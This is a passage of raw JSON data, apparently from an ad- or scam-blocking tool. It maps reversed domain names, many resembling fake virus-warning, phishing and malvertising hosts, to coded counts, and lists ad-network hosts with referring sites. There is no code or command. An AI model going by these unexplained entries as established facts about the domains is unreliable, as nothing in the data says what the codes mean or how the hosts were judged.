#1:63096","moc.ballabolg-fv.0de2390b4922-ffbb-7d94-da66-068b2223":"1#1:63096","dlrow.otsedidart":"1#1:63096","moc.8686fff":"1#1:63096","dlrow.oppiprbmit":"1#1:63096","etis.ajuhayanukay":"1#1:63096","pot.kniwxarohtilliv":"1#1:63096","moc.hb-sulpgameht":"1#1:63096","zyx.dbstr":"1#1:63096","moc.erepsiffos":"1#1:63096","moc.ballabolg-fv.603c4ffd6a3b-4aea-3ee4-7bb6-b95757ca":"1#1:63096","moc.ballabolg-fv.de8a3103f70d-8009-7884-bc0f-0ed2174e":"1#1:63096","moc.996688nuj":"1#1:63096","moc.bewttibroaidem.apl":"1#1:63096","moc.ballabolg-fv.09a3e1f88ada-6be9-a1d4-0177-a0dabac5":"1#1:63096","pohs.tppdqg":"1#1:63096","dlrow.sserphccip":"1#1:63096","dlrow.odamsrtnoc":"1#1:63096","moc.kra1htlaeh":"1#1:63096","zyx.zxquahsh":"1#1:63096","moc.edarttrams-fmungam":"1#1:63096","moc.222teb28.sjsso":"1#1:63096","pohs.ssobebulchcstued":"1#1:63096","moc.agamseznip":"1#1:63096","moc.90mb8lk":"1#1:63096","moc.sys-cb.2-sralohcsda":"1#1:63096","moc.sys-cb.2-sdaelkniw":"1#1:63096","zyx.c0i":"1#1:63096","moc.pss-ccb.401s":"1#1:63096","moc.pss-ccb.89s":"1#1:63096","moc.sys-cb.1-noisufsbup-dibbtr":"1#1:63096","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:63096","moc.ylaklof":"1#1:63096","moc.pss-ccb.511s":"1#1:63096","moc.tnetnoc-xepa":"1#1:63096","moc.sys-cb.5-rolocibom":"1#1:63096","ofni.htaprider.4su-og":"1#1:63096","enilno.lootnaelcorp.gs":"1#1:63096","moc.gntkmkrahs":"1#1:63096","ecaps.nddner":"1#1:63096","ten.dferuza.10z.hddh9bmere0fza6h-wjb":"1#1:63096","moc.edisadnuf":"1#1:63096","dlrow.ibrotduesp":"1#1:63096","moc.ortseamdnert":"1#1:63096","dlrow.yporpegros":"1#1:63096","moc.ooihcileb":"1#1:63096","enilno.ymedaca-namotpyrc":"1#1:63096","ecaps.3401sz":"1#1:63096","moc.krt-tx":"1#1:63096","moc.bewedoclatigid.lltu":"1#1:63096","ved.segap.ssecca-elgoog-egap-gniyifirev":"1#1:63096","sbs.hopamof":"1#1:63096","moc.buh-llop":"1#1:63096","moc.sdoogesehtteg.02":"1#1:63096","em.gssm.wtrrc1":"1#1:63096","pot.eslupscirtemsda.ar":"1#1:63096","moc.renut-efas":"1#1:63096","etis.buhstrapenigne":"1#1:63096","moc.99ssecnirpthgilrats.pr":"1#1:63096","us.oicnevu":"1#1:63096","moc.sseirhcrog":"1#1:63096","zyx.gfbvh.ipanopuoc":"1#1:63096","moc.ballabolg-fv.454e4acf6888-50ea-6f34-c626-179f98cc":"1#1:63096","moc.ballabolg-fv.97629075e386-5fb8-2134-d841-2b18cb95":"1#1:63096","enilno.oxenoq":"1#1:63096","moc.rednal-snart":"1#1:63096","ten.swodniw.eroc.bew.31z.11ohce3033e21913033e":"1#1:63096","ten.swodniw.eroc.bew.31z.31ohce3033e21913033e":"1#1:63096","dlrow.lerritecaf":"1#1:63096","moc.toowrettelswen.taf.2":"1#1:63096","moc.yfipohsym.ze-hxyy0b":"1#1:63096","enilno.eraclativyliad":"1#1:63096","etis.niatrucxul":"1#1:63096","moc.wolfnrb":"1#1:63096","moc.ballabolg-fv.70e5a8a5dbe6-9218-e054-3916-42c25f57":"1#1:63096","moc.kniledonhcet.0angnb37ccbuh0tna25d":"1#1:63096","moc.eehacsnanif":"1#1:63096","moc.ppaukoreh.8d60e1461343-dnal-epicerretsam":"1#1:63096","gro.ecilopailurup":"1#1:63096","ten.swodniw.eroc.bolb.m7vkrd1swiva":"1#1:63096","moc.snafesactius":"1#1:63096","moc.mi5etad":"1#1:63096","kni.vvsesac":"1#1:63096","moc.032noel":"1#1:63096","moc.srotcart-yrrehc":"1#1:63096","moc.weicnisutiryp":"1#1:63096","ua.moc.nikvir":"1#1:63096","moc.ballabolg-fv.8d2812bb57a9-81c9-a044-be22-47b2e897":"1#1:63096","erots.ebivuni":"1#1:63096","moc.teltuo-elastacyllej.www":"1#1:63096","moc.kniledonhcet.0gerid37ccbuhoa2m35d":"1#1:63096","ur.oowednar":"1#1:63096","retnec.viledarpos":"1#1:63096","moc.xymedacazib":"1#1:63096","orp.18341-etilx1":"1#1:63096","pohs.artxeacif":"1#1:63096","moc.ballabolg-fv.c0eb31daaad0-fce9-48d4-d5b7-e5562a3a":"1#1:63096","moc.ballabolg-fv.78435e33e713-1a28-8fa4-a618-08960fdd":"1#1:63096","moc.ballabolg-fv.7d3ba16d74b9-ea59-6cb4-ce51-7673c9b4":"1#1:63096","moc.ballabolg-fv.e8c2ee75ef9e-1998-d1e4-406a-54267632":"1#1:63096","moc.ballabolg-fv.4dd4bcfd32a0-e258-6ed4-d2e0-f0769bdd":"1#1:63096","moc.rb-stellapesuoheraw.www":"1#1:63096","etis.rfolippeells":"1#1:63096","knil.zbom.ssikim":"1#1:63096","moc.segremuh":"1#1:63096","ten.swodniw.eroc.bolb.3pwtieb":"1#1:63096","ten.swodniw.eroc.bew.4z.7pf7kipig1gjihtbew":"1#1:63096","sotua.ykcul-ward-reffolaiceps-laed.www":"1#1:63096","moc.orpevirdomanyd":"1#1:63096","moc.52tolsoou":"1#1:63096","moc.ballabolg-fv.36c6fa88ffb9-006a-5054-9b71-6f0d5da1":"1#1:63096","moc.ballabolg-fv.e6c389e411ee-4bc8-a244-bd0e-d41f2724":"1#1:63096","moc.ballabolg-fv.cbce5a87a181-9328-3184-88e1-3a4872d3":"1#1:63096","moc.ballabolg-fv.2a20a65047fc-27f8-be24-8730-b2543861":"1#1:63096","moc.syawateghannah":"1#1:63096","orp.pazbal":"1#1:63096","dlrow.anacstivva":"1#1:63096","moc.ecnamrofrepkaepjj":"1#1:63096","ni.oc.setagtcennoc.072sic37ccbuh0k1v25d":"1#1:63096","dlrow.nunonppaps":"1#1:63096","dlrow.locedpmurf":"1#1:63096","dlrow.imlapoheot":"1#1:63096","ur.trogunik":"1#1:63096","dlrow.motpoalpne":"1#1:63096","moc.ueekans":"1#1:63096","ten.swodniw.eroc.bolb.12rednefedsiduolci2102":"1#1:63096","moc.locotorpecnesseevirht.www":"1#1:63096","moc.elytserutnevdallits.www":"1#1:63096","piv.qeb5ctzjch":"1#1:63096","moc.ballabolg-fv.f6873a0a773b-e2ab-39b4-9419-35bf04e3":"1#1:63096","moc.ballabolg-fv.7991cb4e26de-3ba9-2534-408e-3e253245":"1#1:63096","moc.ballabolg-fv.b5d288f2a1e3-61ea-5894-e5a0-fbda8e7e":"1#1:63096","moc.ballabolg-fv.e38d14b7ac97-ebba-8ea4-3ca6-3f0f0dcb":"1#1:63096","moc.olatneviron":"1#1:63096","zyx.1oswen":"1#1:63096","dlrow.nnairrtnoc":"1#1:63096","dlrow.luvidduihc":"1#1:63096","moc.efilssenllewlluf.oediv":"1#1:63096","moc.vsnilf":"1#1:63096","ten.swodniw.eroc.bew.31z.8ohce3033e21913033e":"1#1:63096","ten.swodniw.eroc.bew.31z.9ohce3033e21913033e":"1#1:63096","moc.dragsb.www":"1#1:63096","moc.snoitomorpdnaswen.www":"1#1:63096","dlrow.carbsvacir":"1#1:63096","evil.edserucesdetavitcacp":"1#1:63096","enilno.nihaciram":"1#1:63096","moc.negitpanysteg":"1#1:63096","moc.htapalemord":"1#1:63096","moc.ballabolg-fv.6bd8668c17ec-6089-63b4-8fa4-559f57f1":"1#1:63096","moc.ballabolg-fv.f54be8894076-3e29-3ee4-3eca-b894f946":"1#1:63096","moc.ballabolg-fv.24e9fc9216c2-e0cb-9b84-01c2-c718f8a5":"1#1:63096","moc.ballabolg-fv.8a68351679fe-91da-48d4-1511-4b004ca5":"1#1:63096","ur.ifemos":"1#1:63096","moc.ycnerrucetamitigel":"1#1:63096","ofni.htaprider.2ue-og":"1#1:63096","moc.gntkmkrahs.citats":"1#1:63096","moc.as.krapsykcul":"1#1:63096","ecaps.zkzr24vbli":"1#1:63096","moc.ur.kculagem":"1#1:63096","moc.elibomfresurt":"1#1:63096","moc.ppaxetsaf":"1#1:63096","moc.kcaskcurazile":"1#1:63096","moc.ndcsca":"1#1:63096","moc.6ndcmb.ndc":"1#1:63096","moc.as.peewssuriv":"1#1:63096","moc.krowten-xulfneddih":"1#1:63096","etis.dlihcsleksum":"1#1:63096","niw.nioctibym":"1#1:63096","dlrow.tnanednaps":"1#1:63096","moc.buhkpalufyalp":"1#1:63096","ten.swodniw.eroc.bew.31z.6si7klv3a9121ofni":"1#1:63096","moc.kniledonhcet.g1akvc37ccbuh84l735d":"1#1:63096","etis.ylerapsotua":"1#1:63096","enilno.gnimocsyadretteb":"1#1:63096","moc.duts-ogm":"1#1:63096","enilno.steidotek":"1#1:63096","uci.seton-emocni":"1#1:63096","vt.macteem":"1#1:63096","rt.moc.ilabriskackinagro":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-9121913033e3033e3033e":"1#1:63096","dlrow.cerbsotorp":"1#1:63096","moc.ndcyfitsaf.ipa":"1#1:63096","moc.edom-eicul":"1#1:63096","ni.oc.setagtcennoc.g9cdoc37ccbuh051235d":"1#1:63096","moc.toowrettelswen.taf.7":"1#1:63096","moc.ijlijlijl":"1#1:63096","wp.olenemul.su":"1#1:63096","enilno.apsarahnev":"1#1:63096","moc.rbnnteb":"1#1:63096","zyx.dksljfddhdf":"1#1:63096","moc.ballabolg-fv.bb1e84a9019e-edfb-93f4-f728-bf965ab6":"1#1:63096","moc.ballabolg-fv.187e57c5ab70-373b-1d44-1ed0-8d4b9405":"1#1:63096","moc.ballabolg-fv.526dddb9b2ae-d889-e114-c09c-c6f02edb":"1#1:63096","moc.ballabolg-fv.76cca4b93dc9-ea9a-13a4-d873-3598e24d":"1#1:63096","dlrow.itsifeeooc":"1#1:63096","moc.aniamaw.www":"1#1:63096","moc.kniledonhcet.0vkovb37ccbuh0kci25d":"1#1:63096","moc.yadothcetteg":"1#1:63096","moc.ballabolg-fv.627f96d80a03-f0bb-c814-a400-e460d1ef":"1#1:63096","ten.swodniw.eroc.bolb.8gkae9wm2ypn":"1#1:63096","ten.swodniw.eroc.bew.83z.obaauohpef":"1#1:63096","erots.as-htlaeh":"1#1:63096","ecaps.as-htlaeh":"1#1:63096","enilno.tureuhelg":"1#1:63096","ni.oc.setagtcennoc.gaeafd37ccbuhoqoj35d":"1#1:63096","moc.kcajih-da":"1#1:63096","moc.ecapsgnitadterces":"1#1:63096","ni.oc.setagtcennoc.g6d0nd37ccbuhobso35d":"1#1:63096","ppa.yfilten.e6369a-ilonnac-elbapac":"1#1:63096","moc.tnybabbas.d":"1#1:63096","moc.nopuocbe":"1#1:63096","moc.edrelppa.gs":"1#1:63096","aidem.otorprepnu":"1#1:63096","aidem.eknujoirep":"1#1:63096","moc.emoibkcabyrt.fe":"1#1:63096","moc.thgirbdnuos.www":"1#1:63096","latigid.fninid":"1#1:63096","orp.enoitar-7ecnanif":"1#1:63096","erots.pohs8tnuocsid":"1#1:63096","moc.ballabolg-fv.c43d261eaa61-002a-fce4-8738-41f9b751":"1#1:63096","moc.yalpesrevinutols":"1#1:63096","enilno.tsebukufteg":"1#1:63096","moc.ua-evitcellocerab.www":"1#1:63096","ten.swodniw.eroc.bolb.few3yylcse31kntt1mxdjwts":"1#1:63096","retnec.innepcetac":"1#1:63096","retnec.rutusucule":"1#1:63096","moc.ballabolg-fv.4a73c1c84cff-2479-aee4-86fe-bd78e765":"1#1:63096","moc.ballabolg-fv.922c8369b1cb-ffe9-91f4-d823-d504f4d9":"1#1:63096","moc.ballabolg-fv.97d4b711fff3-aaf8-61a4-7ea0-963c377d":"1#1:63096","moc.llatsnikciuqpot":"1#1:63096","latigid.tsenobor":"1#1:63096","ten.swodniw.eroc.bew.31z.4ohce3033e21913033e":"1#1:63096","ten.swodniw.eroc.bew.31z.3ohce3033e21913033e":"1#1:63096","moc.ballabolg-fv.208798785d18-1809-49d4-da6e-da966aba":"1#1:63096","uoyc.02swenrebmeced":"1#1:63096","ten.malgyhtlaeh.www":"1#1:63096","moc.amulxixert.0381q837cb170u0vbt4d":"1#1:63096","moc.ballabolg-fv.be4c34cb07a5-0a5b-9d94-9440-55c90098":"1#1:63096","zyx.8rtm0b3q5y":"1#1:63096","ten.swodniw.eroc.bew.31z.1221913033e3033e3033e":"1#1:63096","pohs.snoitulosbewlatigid":"1#1:63096","xm.tebnxm.www":"1#1:63096","rab.2546655-etilx1":"1#1:63096","ni.oc.setagtcennoc.g1p4lc37ccbuh889035d":"1#1:63096","dlrow.akcajlissa":"1#1:63096","ofni.pparuoyteg":"1#1:63096","sotua.tsafdaolnwodllatsninaelc.www":"1#1:63096","ti.tekramlacidem":"1#1:63096","dlrow.tteleavebs":"1#1:63096","moc.ballabolg-fv.1f84e282cbb5-b998-aa94-b7dc-c14588e1":"1#1:63096","moc.ballabolg-fv.858bee6abbd6-fdc8-5a14-a62f-da96b366":"1#1:63096","moc.egalna-rebegtar":"1#1:63096","dlrow.artacamilc":"1#1:63096","gro.vkbfd":"1#1:63096","ofni.xirovanlets":"1#1:63096","piv.33tseb":"1#1:63096","ni.oc.setagtcennoc.gqnjpc37ccbuh8at235d":"1#1:63096","pohs.redraugbewyldneirf":"1#1:63096","moc.lanruojbulchtlaeh":"1#1:63096","tser.spoymsiaretllup":"1#1:63096","ofni.sivadnerolp":"1#1:63096","moc.pxe-retsiemnennos":"1#1:63096","pohs.anasaoyik":"1#1:63096","moc.ballabolg-fv.ab679bd3728c-7849-53e4-63af-0173d814":"1#1:63096","moc.ballabolg-fv.008d7bb44de4-0dbb-b8c4-511f-01336873":"1#1:63096","moc.bf11563uu":"1#1:63096","pot.pephsiruon":"1#1:63096","moc.sys-cb.1-ezitenomevitan":"1#1:63096","moc.bwnelcido":"1#1:63096","oi.citamdib.611sda":"1#1:63096","moc.aeesud":"1#1:63096","zyx.kutal-5mrex":"1#1:63096","riah.zxertyio.piv":"1#1:63096","enilno.potyalspalc":"1#1:63096","moc.pss-ccb.001s":"1#1:63096","moc.3jqbo":"1#1:63096","oi.citamdib.91sda":"1#1:63096","moc.snoitairavkcrt":"1#1:63096","ten.swodniw.eroc.bew.31z.7m849esu8121gninrawsuriv":"1#1:63096","moc.kniledonhcet.gh5jvb37ccbuh0p7i25d":"1#1:63096","moc.sogreafyaw":"1#1:63096","ofni.hareleelad.03101-u":"1#1:63096","moc.yfipohsym.napajehtoos":"1#1:63096","dlrow.ccarbbtlas":"1#1:63096","ten.swodniw.eroc.bolb.37evilrednefeduadm2191":"1#1:63096","evil.erucesevisnetxecp":"1#1:63096","orp.ovailow-etneirep":"1#1:63096","ten.swodniw.eroc.bew.31z.5121913033e3033e3033e":"1#1:63096","orp.102148pm":"1#1:63096","moc.ppaukoreh.3db752889702-setonteewsairoavac":"1#1:63096","moc.13ainipslayor-7":"1#1:63096","sbs.derinoqop":"1#1:63096","moc.edierotciv":"1#1:63096","evil.rtcps.www":"1#1:63096","ur.etyl-auqa":"1#1:63096","moc.topsgolb.sseivomelcnu":"1#1:63096","dlrow.usnocdualc":"1#1:63096","moc.ballabolg-fv.510789253871-4c98-e284-8ac8-902a4a8f":"1#1:63096","moc.ballabolg-fv.0cfc235cb910-a5b8-e214-af22-a25028e2":"1#1:63096","moc.tenretnipmats":"1#1:63096","moc.merpebutxxxdrah":"1#1:63096","moc.spohsorkam":"1#1:63096","ten.swodniw.eroc.bolb.xue3y1dmkp5o":"1#1:63096","ten.swodniw.eroc.bolb.oswil29m9npn":"1#1:63096","etis.lanruojdnerthtlaeh":"1#1:63096","ecaps.peop-eggela-riqaf":"1#1:63096","dlrow.cidirerona":"1#1:63096","moc.iffidgassa":"1#1:63096","dlrow.gollaellap":"1#1:63096","dnob.yadevoleht":"1#1:63096","moc.ballabolg-fv.60f439ae90e3-51ba-9954-9d60-d163c7a7":"1#1:63096","ni.oc.setagtcennoc.g59f0c37ccbuho23j25d":"1#1:63096","pohs.latan-repus":"1#1:63096","dlrow.broedlehnu":"1#1:63096","moc.ppaukoreh.d8c7101c8aed-esab-epicertcefrep":"1#1:63096","dlrow.itteviarts":"1#1:63096","ni.oc.setagtcennoc.0v7sjc37ccbuhofiv25d":"1#1:63096","dlrow.soirclofed":"1#1:63096","dlrow.ifsiddrooc":"1#1:63096","ur.ytuammek":"1#1:63096","ur.ol-toor":"1#1:63096","moc.tb58z28hf.ewsdhf":"1#1:63096","dlrow.pasidlibal":"1#1:63096","pohs.pohsalukrem.pohsalukrem":"1#1:63096","moc.spitytuaebtsegid":"1#1:63096","ten.swodniw.eroc.bolb.rvr9swhpnwvk8ymaix4pqhts":"1#1:63096","moc.sjecivedbew.6kv6n4s0rl7md":"1#1:63096","ecaps.smetssoduldexeh":"1#1:63096","ofni.lrapajooz":"1#1:63096","moc.ballabolg-fv.845a722f457c-9529-0854-94ba-fd15deee":"1#1:63096","moc.ballabolg-fv.4db64bf62976-0b1a-e954-d578-3386ecf1":"1#1:63096","moc.ballabolg-fv.ea0e77efcc5d-dd39-e434-a455-839e29e0":"1#1:63096","ni.oc.setagtcennoc.gltm4c37ccbuhgoum25d":"1#1:63096","moc.ppaukoreh.5919c60c647f-aera-epicerthgirb":"1#1:63096","moc.ediug-yllarutan":"1#1:63096","moc.yltsk.tegdiw":"1#1:63096","moc.6202timmusnamreg":"1#1:63096","moc.nitalegkcirt.www":"1#1:63096","dlrow.aldumficra":"1#1:63096","moc.nfhwk.htlaeh":"1#1:63096","dlrow.roccaoidar":"1#1:63096","moc.mmoobbteb":"1#1:63096","gro.strepxeecnarusniefilku":"1#1:63096","gro.muirenet":"1#1:63096","gro.kitner":"1#1:63096","ur.elaspohs-cilrebaf":"1#1:63096","moc.ppaukoreh.ed95440ee6fe-gniviltfosairolsit":"1#1:63096","moc.42swenylyad-zc":"1#1:63096","moc.ecarnobup":"1#1:63096","pohs.aicitonswen":"1#1:63096","moc.ppaegdirbpansximatsni.ipa":"1#1:63096","sbs.mekibuz":"1#1:63096","moc.xotxx":"1#1:63096","tseuq.vpekmyri":"1#1:63096","dlrow.neknuretne":"1#1:63096","moc.ballabolg-fv.e9eab101f702-7ef9-1834-c869-bf05537b":"1#1:63096","etis.yawnoppin":"1#1:63096","dlrow.elloporara":"1#1:63096","ten.swodniw.eroc.bew.31z.2ohce3033e21913033e":"1#1:63096","ten.swodniw.eroc.bew.91z.orphsawekilsraclkod":"1#1:63096","moc.ballabolg-fv.3849872fdf0b-dd7b-b0e4-0110-5fdb2027":"1#1:63096","piv.kertpom.adalub":"1#1:63096","tal.oediv-xobaret-oedivp2":"1#1:63096","cc.ppa-yalpelgoog.200nyy":"1#1:63096","pot.czpthc":"1#1:63096","enilno.noppinrevocsid":"1#1:63096","etis.htapnez":"1#1:63096","moc.egdirbdaer-eno":"1#1:63096","etis.lanruojepocshtlaeh":"1#1:63096","cc.zasmlfcb":"1#1:63096","moc.kniledonhcet.gsmu1e37ccbuhgr0345d":"1#1:63096","moc.4ocreu":"1#1:63096","pot.swenscipothtlaeh":"1#1:63096","moc.sgnagwolg.citats":"1#1:63096","moc.ballabolg-fv.f730c6a27168-23ea-f344-5e01-2d13077b":"1#1:63096","moc.sys-cb.1-noisufsbup":"1#1:63096","ecaps.rhcneuq":"1#1:63096","moc.aidemlatigidytiliga.4v-ue-btr":"1#1:63096","enilno.dnimlacigol.4v-tsaesu-btr":"1#1:63096","ten.dferuza.10z.db0h3g9aahgc0gkc-sci":"1#1:63096","moc.sys-cb.2-ecapada":"1#1:63096","moc.xdanoev.20-xda":"1#1:63096","ofni.htaprider.rtluv-og":"1#1:63096","moc.aekiseprek":"1#1:63096","moc.noomtcelloc":"1#1:63096","moc.sys-cb.1-rolocibom":"1#1:63096","moc.sys-cb.1-ecapada":"1#1:63096","moc.sys-cb.1-daelspat":"1#1:63096","au.moc.gnikteb":"1#1:63096","moc.sys-cb.1-sralohcsda":"1#1:63096","moc.150tolsayaj.elgoogyalp":"1#1:63096","pohs.wkdsklacilis":"1#1:63096","ur.turoputilg":"1#1:63096","etis.etisiruelfeel":"1#1:63096","moc.sbatretsoobebiv96breh":"1#1:63096","dlrow.uknehcsrepi":"1#1:63096","moc.yfipohsym.eijgnijdq":"1#1:63096","moc.aoviras":"1#1:63096","moc.tegrofeslup":"1#1:63096","etis.rgtpepain":"1#1:63096","enilno.etehlibuesabecer.xcapsar":"1#1:63096","etis.cilrebafenilno":"1#1:63096","evil.serucesevititepmoccp":"1#1:63096","moc.ballabolg-fv.15763b9e908c-a04b-e454-d991-9ee229da":"1#1:63096","moc.egdeniahcinmo.0n2qqb37ccbuh8lgd25d":"1#1:63096","moc.kniledonhcet.gnk9vb37ccbuh8nrh25d":"1#1:63096","dlrow.dacipalsid":"1#1:63096","ecaps.sucoflarutan":"1#1:63096","moc.elastohooirnas.www":"1#1:63096","ecaps.urfas":"1#1:63096","moc.eraczbk":"1#1:63096","moc.ku-teertshgihehtnoton":"1#1:63096","moc.enoztunkcalb.ea":"1#1:63096","dlrow.ummuncnarf":"1#1:63096","moc.fff8866":"1#1:63096","pohs.niyaz-kcocom-tle":"1#1:63096","tra.eracnedlog":"1#1:63096","moc.swen-dael":"1#1:63096","enilno.tsercedit":"1#1:63096","moc.kniledonhcet.gednrd37ccbuh025u35d":"1#1:63096","retnec.rtniwllets":"1#1:63096","moc.ballabolg-fv.d8965d384a62-e1e9-a1d4-8b08-80dc5e76":"1#1:63096","moc.ballabolg-fv.47cc5fc8b2be-536a-8224-c787-f8bf4ed0":"1#1:63096","moc.ballabolg-fv.c1d67e9ad633-31f9-e9d4-8f42-1a85227c":"1#1:63096","moc.ballabolg-fv.42c31dd351c6-fe2a-d914-37f1-1bae111c":"1#1:63096","moc.ballabolg-fv.93290c7bc174-6b9b-3904-162f-a814e396":"1#1:63096","moc.ballabolg-fv.add0b95a4da9-901b-c1c4-dff1-3f9055fc":"1#1:63096","dlrow.ocorplkcus":"1#1:63096","dnob.ynrohesu":"1#1:63096","moc.moordaeraidem":"1#1:63096","ten.swodniw.eroc.bew.31z.7ohce3033e21913033e":"1#1:63096","moc.ballabolg-fv.8b188d085a95-beea-4fd4-2ba7-4516d965":"1#1:63096","dlrow.effuaqnocs":"1#1:63096","ofni.hcetnevahlatigid.mlln":"1#1:63096","moc.pohsxuniq.sdubklat":"1#1:63096","aidem.itrecimlac":"1#1:63096","piv.77i":"1#1:63096","ofni.epocspop":"1#1:63096","moc.ballabolg-fv.bf51714950be-288b-e394-6eb7-8e760eef":"1#1:63096","moc.ballabolg-fv.6dcaf9be6ab4-158b-6b04-90fe-4acdc3f4":"1#1:63096","moc.ballabolg-fv.7ae0f30e7c07-34ab-ffe4-1532-1b8614ca":"1#1:63096","kcilc.ovilq":"1#1:63096","dlrow.itrosgilop":"1#1:63096","dlrow.rpmirnipup":"1#1:63096","eno.mbb33":"1#1:63096","moc.ballabolg-fv.60b1805721ca-056b-3d94-265d-eb82e000":"1#1:63096","moc.ballabolg-fv.b75fb4a22a08-f8fa-bd84-8ed1-82d379c7":"1#1:63096","moc.ballabolg-fv.13c2e3a9a6e0-6eb8-8b74-5e21-52b5c406":"1#1:63096","nem.4-ediugyadotssenllew":"1#1:63096","ur.0521110negdael":"1#1:63096","dlrow.brabsltuom":"1#1:63096","moc.aratiahk.sdnarb":"1#1:63096","moc.elaspotteltuohctefraf.www":"1#1:63096","erots.waskcahove.ppa":"1#1:63096","moc.neilibommiinnaz":"1#1:63096","moc.cilasitser":"1#1:63096","dlrow.emorpitrap":"1#1:63096","moc.senozyawaidem.apl":"1#1:63096","dlrow.nanidorcse":"1#1:63096","moc.elaswbetab.www":"1#1:63096","moc.ballabolg-fv.012c5bb24829-ad7a-c854-64fc-dea28922":"1#1:63096","moc.ballabolg-fv.2eb79dbd50b7-1468-47c4-49ec-e331d5a4":"1#1:63096","moc.secivresgnilledomermoorhtab":"1#1:63096","moc.21emag-elgogsyalp":"1#1:63096","tra.cilrebafgolatak":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-2121913033e3033e3033e":"1#1:63096","dlrow.nacniocsir":"1#1:63096","moc.nalp-ruoy-eerf.ecnanib":"1#1:63096","ten.swodniw.eroc.bolb.9lj1h0vj09jd":"1#1:63096","ten.swodniw.eroc.bolb.swcjdojnbm0h":"1#1:63096","cc.bbb333":"1#1:63096","ten.swodniw.eroc.bolb.53rednefedsiduolci2102":"1#1:63096","moc.ecnatsissaefilyhtlaeh.www":"1#1:63096","moc.rbmemtsorp":"1#1:63096","moc.ballabolg-fv.1c10902edbd6-5ada-2134-21a2-e0f46c89":"1#1:63096","moc.ballabolg-fv.40efc1c6bbd2-89aa-b014-27d7-f5b9789a":"1#1:63096","moc.ballabolg-fv.4271a2b4a16b-cd2a-44e4-91cd-f20bc1bd":"1#1:63096","moc.kniledonhcet.gfnrpb37ccbuhoojc25d":"1#1:63096","dlrow.rgnonazdej":"1#1:63096","orp.91025-etilx1":"1#1:63096","moc.aicevuj.www":"1#1:63096","dlrow.lanepmorga":"1#1:63096","moc.xelleuqsnebel":"1#1:63096","ten.tnorfduolc.y9sk23a2wz1o1d":"1#1:63096","moc.omenecnanif.www":"1#1:63096","moc.doohdlihcylraefoecioveht":"1#1:63096","ten.krapsmit":"1#1:63096","moc.8-onizorter-81":"1#1:63096","etis.iznellecxe":"1#1:63096","moc.sys-cb.2-sdaymkaep":"1#1:63096","moc.krowtendaxes":"0#4:1","ten.kcilcelbuod.g.sdaelgoog":{"www.avco.co.jp":"1#1:64298","adtest.localab.net":"1#1:64298","kaitoriecokichi.com":"1#1:64298","samarpanyoga.life":"1#1:64298","discovernippon.online":"1#1:64298","seishinyogadaily.com":"1#1:64298","tokyoliving.online":"1#1:64298","seishinyogastudio.com":"1#1:64298","us.all-in-one-zone.com":"1#1:64298","www.youtube.com":"1#1:64298","get-derila-ergo.com":"1#1:64298","threnmoor.com":"1#1:64298","mirelloquest.com":"1#1:64298","italiatastecourse.com":"1#1:64298","members.tohogas.co.jp":"0#10:66193","kawachi-posting.com":"0#10:66193","helpmoney119.com":"1#11:54098","voifull.jp":"0#12:59035"},"moc.secivresdaelgoog.www":{"adtest.localab.net":"1#1:64298","c4dfu0-6i.myshopify.com":"1#1:64298","jpbrandooff.myshopify.com":"1#1:64298","discovernippon.online":"1#1:64298","lp.shoten-group.com":"1#1:64298","samarpanyoga.life":"1#1:64298","tokyoliving.online":"1#1:64298","jpwalletsale.myshopify.com":"1#1:64298","seishinyogadaily.com":"1#1:64298","veryfast.io":"1#1:64298","gfs-official.com":"1#1:64298","vcnnig-9x.myshopify.com":"1#1:64298","threnmoor.com":"1#1:64298","mirelloquest.com":"1#1:64298","italiatastecourse.com":"1#1:64298","yokotate.co.jp":"0#10:66193","www.southcoastplaza.com":"0#10:66193","app.nearme.jp":"0#10:66193","myloans.fnx.co.il":"0#10:66193","printmedia.jp":"0#10:66193","baseball.epicsports.com":"0#10:66193","www.simons.ca":"0#10:66193","fangear.epicsports.com":"0#10:66193","www.s-re.jp":"0#10:66193","www.kaihouduke.jp":"0#10:66193","cavaoriasweetnotes-207988257bd3.herokuapp.com":"0#10:66193","www.rakuten.ne.jp":"1#11:54098","helpmoney119.com":"1#11:54098","ad.games.dmm.com":"0#12:59035","jp.narwal.com":"0#15:57907","hrd-web.com":"0#15:57907","www.myprotein.jp":"0#21:57849"},"oi.sevitaerc-ffotfil.ndc":{"1704*938150":"1#1:64298","2631*9847-icon-250x250.png":"1#1:64298","2631*9845-icon-250x250.png":"1#1:64298","1465*985084":"1#1:64298","2046*865684":"1#1:64298","2046*626787":"1#1:64298","1704*1011015":"1#1:64298","1704*967594":"1#1:64298","1465*1024935":"1#1:64298","1465*1039833":"1#1:64298","2940*1032643":"1#1:64298","1704*987403":"1#1:64298","3026*962305":"1#1:64298","1465*1039831":"1#1:64298","1465*1091922":"1#1:64298","1465*1110269":"1#1:64298","1465*982992":"1#1:64298","1465*982929":"1#1:64298","1465*1044896":"1#1:64298","1465*1039830":"1#1:64298","1465*1091992":"1#1:64298","1465*1044789":"1#1:64298","1465*982949":"1#1:64298","1465*1024939":"1#1:64298","2777*9379-icon-250x250.png":"1#1:64298","2631*9814-icon-250x250.png":"1#1:64298"},"moc.elgnuv.sda.stneve":{"cid=64c165a37c1dd00011cb65f1_496203":"1#1:64298","cid=64c165a37c1dd00011cb65f1_508749":"1#1:64298","cid=64c165a37c1dd00011cb65f1_508751":"1#1:64298","cid=64c165a37c1dd00011cb65f1_508752":"1#1:64298","cid=64c165a37c1dd00011cb65f1_496328":"1#1:64298","cid=5bc0e10e25c7d7796ebe8fc0_QxEgEekDix40b5IL":"1#1:64298","cid=64c165a37c1dd00011cb65f1_496202":"1#1:64298","cid=64c165a37c1dd00011cb65f1_447653":"1#1:64298","cid=64c165a37c1dd00011cb65f1_443479":"1#1:64298","cid=64c165a37c1dd00011cb65f1_507546":"1#1:64298","cid=64c165a37c1dd00011cb65f1_507544":"1#1:64298","cid=64c165a37c1dd00011cb65f1_447249":"1#1:64298","cid=5f6413c9612b1a0015099993_231033":"1#1:64298","cid=5f6413c9612b1a0015099993_220241":"1#1:64298","cid=64c165a37c1dd00011cb65f1_443473":"1#1:64298","cid=64c165a37c1dd00011cb65f1_447654":"1#1:64298","cid=64c165a37c1dd00011cb65f1_443476":"1#1:64298","cid=5bc0e10e25c7d7796ebe8fc0_vrcEGLoxJqCrEafJ":"1#1:64298","cid=64c165a37c1dd00011cb65f1_444665":"1#1:64298","cid=64c165a37c1dd00011cb65f1_496541":"1#1:64298","cid=64c165a37c1dd00011cb65f1